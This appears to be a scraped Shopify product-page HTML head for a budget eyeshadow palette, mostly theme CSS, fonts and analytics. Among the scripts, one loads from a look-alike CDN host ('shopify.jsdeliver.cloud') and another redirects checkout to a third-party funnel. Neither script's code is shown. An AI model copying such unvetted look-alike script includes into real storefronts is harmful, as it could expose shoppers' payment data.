

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lindoriva.net/products/butterfly-eyeshadow-palette
body_size: 40863
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://lindoriva.net/products/butterfly-eyeshadow-palette">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//lindoriva.net/cdn/shop/t/22/assets/xmain.js?v=153255262053998867511742372650" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//lindoriva.net/cdn/shop/t/22/assets/secondary.js?v=89066787090450969681742372650" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
    <script src="https://www.ppfunnels.com/assets/pb/31a708-3.myshopify.com/bootstrap.js?badge=true&paypal_client_id=QWZXZUF1SjM4OU9iNHhQZmM4OTAwTWdMWFZ2V0Y5MHFPX2RBR3RPT21qZFMya2k3cEFnZFFVY1pYWUM0SnBjZHRqZHJCYkFjS3dLSXhaUVk%3D&dyn_checkout=true"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Butterfly Eyeshadow Palette
 &ndash; LindoRiva</title>

  

    
      <meta name="description" content="Stunning, flawless eye makeup effortlessly in just a few swipes! Perfect for beginners, the buildable, highly-pigmented formula glides on effortlessly to create versatile eye makeups with zero skills! Simply swipe it on to look fabulous without blending hard. Long-lasting and waterproof, each palette includes 6 beautif">
    

    

<meta property="og:site_name" content="LindoRiva">
<meta property="og:url" content="https://lindoriva.net/products/butterfly-eyeshadow-palette">
<meta property="og:title" content="Butterfly Eyeshadow Palette">
<meta property="og:type" content="product">
<meta property="og:description" content="Stunning, flawless eye makeup effortlessly in just a few swipes! Perfect for beginners, the buildable, highly-pigmented formula glides on effortlessly to create versatile eye makeups with zero skills! Simply swipe it on to look fabulous without blending hard. Long-lasting and waterproof, each palette includes 6 beautif"><meta property="og:image" content="http://lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932">
  <meta property="og:image:secure_url" content="https://lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="17.97">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Butterfly Eyeshadow Palette">
<meta name="twitter:description" content="Stunning, flawless eye makeup effortlessly in just a few swipes! Perfect for beginners, the buildable, highly-pigmented formula glides on effortlessly to create versatile eye makeups with zero skills! Simply swipe it on to look fabulous without blending hard. Long-lasting and waterproof, each palette includes 6 beautif">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73359229207/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="09b60a3c2fe2604f265a32b697177345">
<meta id="in-context-paypal-metadata" data-shop-id="73359229207" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://lindoriva.net/products/butterfly-eyeshadow-palette.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"09b60a3c2fe2604f265a32b697177345","betas":["rich-media-storefront-analytics"],"domain":"lindoriva.net","predictiveSearch":true,"shopId":73359229207,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lindoriva.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-export-lindoriva-full-payment","id":175874900247,"schema_name":"Shrine PRO","schema_version":"1.1.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lindoriva.net/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//lindoriva.net/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//lindoriva.net/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//lindoriva.net/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//lindoriva.net/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=lindoriva.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-15T12\u0026shop=lindoriva.myshopify.com","https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?shop=lindoriva.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/7bec47374bc1cb6b6338dfd4d69e7bffd4f4b70b\/lindoriva.myshopify.com-1756122097363.js?shop=lindoriva.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73359229207,"offset":-28800,"reqid":"ec76b5dc-9faa-4a50-94a9-455d02cd5728-1766238001","pageurl":"lindoriva.net\/products\/butterfly-eyeshadow-palette","u":"7a4708485ae6","p":"product","rtyp":"product","rid":8248174215447};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lindoriva.net/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lindoriva.net/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lindoriva.net/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//lindoriva.net/cdn/shop/t/22/compiled_assets/scripts.js?1185"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lindoriva.net/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//lindoriva.net/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lindoriva.net/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//lindoriva.net/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lindoriva.net/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//lindoriva.net/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lindoriva.net/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//lindoriva.net/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      main{visibility:visible !important;}
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lindoriva.net/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//lindoriva.net/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//lindoriva.net/cdn/shop/t/22/assets/base.css?v=177795426897750888941742372649" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//lindoriva.net/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//lindoriva.net/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//lindoriva.net/cdn/shop/t/22/assets/component-predictive-search.css?v=76514217051199997821742372649"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    
    <script> 
if (((document.location.href.indexOf('/collections/all') > -1 || document.location.href.indexOf('/search') > -1) && document.location.href.indexOf('/collections/all-products') === -1)) {
    document.location.href = '/';
}
    </script>


    <!-- Hotjar Tracking Code for Dalibel -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4968024,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
  

     <script>
    var redirectToShopifyCheckout = window.intercartDynCheckoutAPIConstructor('nativecheckout', 'dyn_checkout', '/checkout');
    function triggerShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      redirectToShopifyCheckout(e);
    }
  </script>
  <script>
    function gotoShopifyCheckout(e) {
      if (e && e.preventDefault) {
        e.preventDefault();
      }

      if (e && e.stopPropagation) {
        e.stopPropagation();
      }

      window.location='/checkout';
    }
  </script>
  
  

<!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
  var ryviu_global_settings = {"form":{"showTitle":true,"titleForm":"Rate Us","titleName":"Your Name","colorInput":"#464646","colorTitle":"#696969","noticeName":"Your name is required field","titleEmail":"Your Email","autoPublish":true,"colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","titleSubmit":"Submit Your Review","titleSubject":"Review Title","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","noticeSubject":"Title is required field","showtitleForm":true,"titleMessenger":"Review Content","noticeMessenger":"Your review is required field","placeholderName":"John Smith","starActivecolor":"#fdbc00","backgroundSubmit":"#00aeef","placeholderEmail":"example@yourdomain.com","placeholderSubject":"Look great","placeholderMessenger":"Write something","loadAfterContentLoaded":true},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"review_widget":{"star":1,"style":"style2","title":true,"ofText":"of","tstar1":"Terrible","tstar2":"Poor","tstar3":"Average","tstar4":"Very Good","tstar5":"Excellent","nostars":false,"nowrite":false,"hideFlag":true,"hidedate":true,"no_write":true,"noavatar":false,"noreview":true,"order_by":"late","showFull":true,"showText":"Show:","showspam":true,"vr_color":"rgb(33, 161, 103)","noReviews":"No reviews","outofText":"out of","random_to":20,"ryplyText":"Comment","starStyle":"style1","starcolor":"#e6e6e6","starsText":"stars","boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#ffffff","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Is this helpful?","latestText":"Latest","nolastname":false,"oldestText":"Oldest","paddingTop":"0","reviewText":"review","sortbyText":"Sort by:","starHeight":18,"titleWrite":"Write a review","borderColor":"#ffffff","borderStyle":"solid","borderWidth":"0","colorAvatar":"#f8f8f8","firstReview":"Write a first review now","paddingLeft":"0","random_from":0,"reviewsText":"reviews","showingText":"Showing","disableReply":true,"paddingRight":"0","payment_type":"Monthly","textVerified":"Verified Purchase","colorVerified":"#05d92d","disableHelpul":true,"disableWidget":false,"paddingBottom":"0","titleCustomer":"Customer Reviews","filter_reviews":"all","backgroundRyviu":"transparent","backgroundWrite":"#ffb102","disablePurchase":false,"starActiveStyle":"style1","starActivecolor":"rgb(246, 174, 45)","show_title_customer":true,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"late","showing":30,"approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","url_shop":"lindoriva.com","aimgs":false}};
  var ryviu_version = '1';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b2a78-43ff-7bf5-b18a-58b50c75a99b/ryviu-theme-extension-66/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
